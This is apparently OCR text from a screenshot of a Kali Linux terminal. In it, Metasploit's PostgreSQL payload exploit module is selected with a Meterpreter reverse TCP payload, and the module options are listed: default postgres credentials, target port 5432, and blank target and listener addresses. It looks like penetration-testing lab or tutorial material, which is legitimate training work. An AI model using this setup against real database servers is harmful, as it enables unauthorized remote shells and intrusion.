 1 2 3 4 6:39
Trash
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 3, use 3 or use exploit/linux/postgres/postgres_payload
msf6 > use 3
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) >